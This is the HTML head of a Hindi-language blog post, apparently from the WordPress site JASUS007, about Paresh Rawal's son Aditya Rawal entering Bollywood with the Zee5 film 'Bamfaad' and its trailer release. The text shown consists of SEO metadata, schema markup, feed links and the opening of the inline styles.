

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8-%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2-%E0%A4%95%E0%A5%87-%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5/
body_size: 21002
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="मुंबई : बॉलीवुड अभिनेता और BJP के संसद परेश रावल को पूरा देश जानता है कि वह बॉलीवुड के सर्वश्रेष्ठ अभिनेताओं में से एक हैं। अब उनके बेटे आदित्य रावल BOLLYWOOD की दुनिया में प्रवेश करने वाले हैं। आदित्य ज़ी 5 KI फिल्म बुमफैड पर काम कर रहे हैं। इस फिल्म का ट्रेलर सामने आ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER ! - JASUS007" />
		<meta property="og:description" content="मुंबई : बॉलीवुड अभिनेता और BJP के संसद परेश रावल को पूरा देश जानता है कि वह बॉलीवुड के सर्वश्रेष्ठ अभिनेताओं में से एक हैं। अब उनके बेटे आदित्य रावल BOLLYWOOD की दुनिया में प्रवेश करने वाले हैं। आदित्य ज़ी 5 KI फिल्म बुमफैड पर काम कर रहे हैं। इस फिल्म का ट्रेलर सामने आ" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg" />
		<meta property="og:image:width" content="50" />
		<meta property="og:image:height" content="42" />
		<meta property="article:published_time" content="2020-04-06T19:21:08+00:00" />
		<meta property="article:modified_time" content="2020-04-06T19:21:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER ! - JASUS007" />
		<meta name="twitter:description" content="मुंबई : बॉलीवुड अभिनेता और BJP के संसद परेश रावल को पूरा देश जानता है कि वह बॉलीवुड के सर्वश्रेष्ठ अभिनेताओं में से एक हैं। अब उनके बेटे आदित्य रावल BOLLYWOOD की दुनिया में प्रवेश करने वाले हैं। आदित्य ज़ी 5 KI फिल्म बुमफैड पर काम कर रहे हैं। इस फिल्म का ट्रेलर सामने आ" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#blogposting","name":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER ! - JASUS007","headline":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER !","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/04\/BU-scaled.jpg","width":50,"height":42},"datePublished":"2020-04-06T19:21:08+05:30","dateModified":"2020-04-06T19:21:08+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#webpage"},"articleSection":"BOLLYWOOD"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","position":2,"name":"BOLLYWOOD","item":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#listItem","name":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#listItem","position":3,"name":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER !","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/","name":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER ! - JASUS007","description":"\u092e\u0941\u0902\u092c\u0908 : \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0905\u092d\u093f\u0928\u0947\u0924\u093e \u0914\u0930 BJP \u0915\u0947 \u0938\u0902\u0938\u0926 \u092a\u0930\u0947\u0936 \u0930\u093e\u0935\u0932 \u0915\u094b \u092a\u0942\u0930\u093e \u0926\u0947\u0936 \u091c\u093e\u0928\u0924\u093e \u0939\u0948 \u0915\u093f \u0935\u0939 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0947 \u0938\u0930\u094d\u0935\u0936\u094d\u0930\u0947\u0937\u094d\u0920 \u0905\u092d\u093f\u0928\u0947\u0924\u093e\u0913\u0902 \u092e\u0947\u0902 \u0938\u0947 \u090f\u0915 \u0939\u0948\u0902\u0964 \u0905\u092c \u0909\u0928\u0915\u0947 \u092c\u0947\u091f\u0947 \u0906\u0926\u093f\u0924\u094d\u092f \u0930\u093e\u0935\u0932 BOLLYWOOD \u0915\u0940 \u0926\u0941\u0928\u093f\u092f\u093e \u092e\u0947\u0902 \u092a\u094d\u0930\u0935\u0947\u0936 \u0915\u0930\u0928\u0947 \u0935\u093e\u0932\u0947 \u0939\u0948\u0902\u0964 \u0906\u0926\u093f\u0924\u094d\u092f \u091c\u093c\u0940 5 KI \u092b\u093f\u0932\u094d\u092e \u092c\u0941\u092e\u092b\u0948\u0921 \u092a\u0930 \u0915\u093e\u092e \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902\u0964 \u0907\u0938 \u092b\u093f\u0932\u094d\u092e \u0915\u093e \u091f\u094d\u0930\u0947\u0932\u0930 \u0938\u093e\u092e\u0928\u0947 \u0906","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/04\/BU-scaled.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#mainImage","width":50,"height":42},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5\/#mainImage"},"datePublished":"2020-04-06T19:21:08+05:30","dateModified":"2020-04-06T19:21:08+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER ! - JASUS007</title>
<meta name="description" content="मुंबई : बॉलीवुड अभिनेता और BJP के संसद परेश रावल को पूरा देश जानता है कि वह बॉलीवुड के सर्वश्रेष्ठ अभिनेताओं में से एक हैं। अब उनके बेटे आदित्य रावल BOLLYWOOD"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER ! - JASUS007" />
<meta property="og:description" content="मुंबई : बॉलीवुड अभिनेता और BJP के संसद परेश रावल को पूरा देश जानता है कि वह बॉलीवुड के सर्वश्रेष्ठ अभिनेताओं में से एक हैं। अब उनके बेटे आदित्य रावल BOLLYWOOD" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="BOLLYWOOD" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta property="og:image:width" content="377" />
<meta property="og:image:height" content="295" />
<meta property="og:image:alt" content="परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER !" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-06T19:21:08+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER ! - JASUS007" />
<meta name="twitter:description" content="मुंबई : बॉलीवुड अभिनेता और BJP के संसद परेश रावल को पूरा देश जानता है कि वह बॉलीवुड के सर्वश्रेष्ठ अभिनेताओं में से एक हैं। अब उनके बेटे आदित्य रावल BOLLYWOOD" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg","width":"50","height":"42","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/#webpage","url":"https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/","name":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER ! - JASUS007","datePublished":"2020-04-06T19:21:08+05:30","dateModified":"2020-04-06T19:21:08+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER ! - JASUS007","datePublished":"2020-04-06T19:21:08+05:30","dateModified":"2020-04-06T19:21:08+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\u092e\u0941\u0902\u092c\u0908 : \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0905\u092d\u093f\u0928\u0947\u0924\u093e \u0914\u0930 BJP \u0915\u0947 \u0938\u0902\u0938\u0926 \u092a\u0930\u0947\u0936 \u0930\u093e\u0935\u0932 \u0915\u094b \u092a\u0942\u0930\u093e \u0926\u0947\u0936 \u091c\u093e\u0928\u0924\u093e \u0939\u0948 \u0915\u093f \u0935\u0939 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0947 \u0938\u0930\u094d\u0935\u0936\u094d\u0930\u0947\u0937\u094d\u0920 \u0905\u092d\u093f\u0928\u0947\u0924\u093e\u0913\u0902 \u092e\u0947\u0902 \u0938\u0947 \u090f\u0915 \u0939\u0948\u0902\u0964 \u0905\u092c \u0909\u0928\u0915\u0947 \u092c\u0947\u091f\u0947 \u0906\u0926\u093f\u0924\u094d\u092f \u0930\u093e\u0935\u0932 BOLLYWOOD","name":"\u092a\u0930\u0947\u0938 \u0930\u093e\u0935\u0932 \u0915\u0947 \u092c\u0947\u091f\u0947 \u0915\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u090f\u0902\u091f\u094d\u0930\u0940 ! \u091f\u094d\u0930\u0947\u0932\u0930 \u0930\u093f\u0932\u0940\u0938 ! \u092c\u0941\u092e\u092b\u0948\u0921 TRAILER ! - JASUS007","@id":"https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER ! Comments Feed" href="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a5%2589%25e0%25a4%25b2%25e0%25a5%2580%25e0%25a4%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a5%2589%25e0%25a4%25b2%25e0%25a5%2580%25e0%25a4%25b5%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
